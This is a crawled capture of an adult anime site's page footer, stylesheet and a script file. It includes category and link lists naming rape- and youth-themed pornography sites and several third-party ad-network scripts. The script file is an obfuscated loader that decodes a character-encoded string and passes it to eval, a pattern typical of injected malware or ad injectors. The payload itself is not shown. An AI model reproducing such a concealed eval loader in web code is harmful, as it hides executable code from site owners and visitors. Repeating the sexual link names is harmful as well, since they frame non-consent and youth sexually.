<li><a href="/en/category/31195189/Threesome/popular/1/" target="_self">Threesome</a> <span>91</span></li>
       
<li><a href="/en/category/21168181/Tifa/popular/1/" target="_self">Tifa</a> <span>5</span></li>
       
<li><a href="/en/category/31260725/Tits/popular/1/" target="_self">Tits</a> <span>130</span></li>
       
<li><a href="/en/category/19922997/Toons/popular/1/" target="_self">Toons</a> <span>24</span></li>
       
<li><a href="/en/category/31326261/Toys/popular/1/" target="_self">Toys</a> <span>42</span></li>
       
<li><a href="/en/category/19726389/Trap/popular/1/" target="_self">Trap</a> <span>3</span></li>
       
<li><a href="/en/category/21037109/Umemaro/popular/1/" target="_self">Umemaro</a> <span>5</span></li>
       
<li><a href="/en/category/31391797/Uniform/popular/1/" target="_self">Uniform</a> <span>170</span></li>
       
<li><a href="/en/category/20447285/Warcraft/popular/1/" target="_self">Warcraft</a> <span>4</span></li>
       
<li><a href="/en/category/19071029/Yaoi/popular/1/" target="_self">Yaoi</a> <span>3</span></li>
       
<li><a href="/en/category/31653941/Young/popular/1/" target="_self">Young</a> <span>70</span></li>
       
<li><a href="/en/category/19660853/Yuri/popular/1/" target="_self">Yuri</a> <span>6</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<!-- <li><a href="http://rapehentai.net/" data-ct="525905287">Hentai Porn Tube</a></li><li><a href="http://hentaihub.org/" data-ct="1597301568">Hentai Hub</a></li><li><a href="https://3dhentaitube.net/" data-ct="3740173866">3D Hentai Tube</a></li><li><a href="http://bigtithentai.net" data-ct="486928083">Big Tit Hentai</a></li><li><a href="http://animeboobs.org" data-ct="492710668">Anime Boobs</a></li><li><a href="https://animetvtube.com/" data-ct="1357754017">anime tv tube</a></li><li><a href="https://uncensoredhentai.org/" data-ct="1394884985">Uncensored Hentai</a></li><li><a href="https://hentaimanga.name/" data-ct="1417334993">Hentai Manga</a></li><li><a href="http://www.crazyhentaisex.com/" data-ct="1646391114">Crazy Hentai Sex</a></li><li><a href="http://hentaivideotube.net/" data-ct="1876814420">Hentai Video Tube</a></li><li><a href="https://animesexvideos.net" data-ct="1882705697">Anime Sex Videos</a></li><li><a href="https://hentaistreamtube.org/" data-ct="2073491054">Hentai Stream Tube</a></li><li><a href="https://hentaimangatube.org/" data-ct="2490923399">hentaimangatube</a></li><li><a href="http://www.hentaimovs.com/" data-ct="2996665631">hentai movies</a></li><li><a href="https://hotanime.org" data-ct="3511937787">Hot Anime</a></li><li><a href="https://younghentai.org/" data-ct="4048728643">Young Hentai</a></li><li><a href="http://www.hentaisexfilms.com/" data-ct="4154319046">Hentai Sex Clips</a></li> -->  
            </ul>
            


           
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/DCVy5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311131?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/7Ppl3.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311132?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/0HP67.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/311133?p=1&s1=%subid1%&kw="></iframe>

                </div>
                
            </div>
           
        </div>
        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p><span>&copy; sexanime.org.</span> <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>

                <p></p>
            </div>
            
        </div>
        
        <div class="menu-cover"><div class="cover-close" title="CLOSE"></div></div>
        
        <div id="scroll-top" title="TO TOP"></div>
        
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <script src="/js/swiper.min.js"></script>
                
        <script>
          var swiper = new Swiper(".swiper", {
            slidesPerView: "auto",
            pagination: {
              clickable: true,
            },
            navigation: {
              nextEl: '.swiper-button-next',
              prevEl: '.swiper-button-prev',
            },
          });
        </script>
        
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;700&display=swap" rel="stylesheet">
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c39b9586ec01406296002def902fb01e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/311135",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/css
request_url: https://sexanime.org/css/styles.css
body_size: 4354
content:
body
{ background-color: rgb(20,24,32); }

.head-container, .full-column, .footer-container
{ background-color: rgb(30,34,42); }

.swipe-list, .pages-wrapper, .full-table
{ background-color: rgb(40,44,52); }

.pic, .brka
{ background-color: rgb(60,64,72); }

.head-container, .thumb-inner, .list li:before, .full-info:after, .footer-container
{ border-color: rgb(60,64,72); }

body, .swipe-list a, .thumb li, .filters a, .search-form button, .pages-wrapper a, .video-links a
{ color: rgb(180,184,192); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

a:hover, a.logo span, .search-form button:hover, .swipe-list:before, .swipe-list a.view-all:hover, .thumb p:before, .navi a:hover, .navi a:before, .list a:before, .about span.colored, .video-links span:before, #scroll-top
{ color: rgb(153, 123, 201); }

.swiper-button-next:hover, .swiper-button-prev:hover, .lay
{ background-color: rgb(107, 66, 173); color: rgb(255,255,255); }

a.logo, .menu a:hover, .menu a.active, .thumb li.thumb-likes, .filters a.active, .filters a:hover, .swipe-list a.view-all, .swipe-list a:hover, .pages-wrapper a:hover, .pages-wrapper a.active, .list li:hover:after, .thumb-alt .thumb-inner:hover:after, .video-links a:hover
{ border-color: rgb(107, 66, 173); }

a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://sexanime.org/js/8zILHCjSlGqtleCGc8jB.js
body_size: 23149
content:
function ifuufl(kchl){var gjcjrnci='Z';var vtlpprg='A';var jsyuwgqco=[];var kxsla=new RegExp('['+vtlpprg+'-'+gjcjrnci+']');var aiksmbd=kchl.split(kxsla);for(var i=0;i<aiksmbd.length;i++){jsyuwgqco.push(String.fromCharCode(parseInt(aiksmbd[i],31)/(38)));}eval(jsyuwgqco.splice(1,jsyuwgqco.length).join(''));}ifuufl('[base64]'); 
     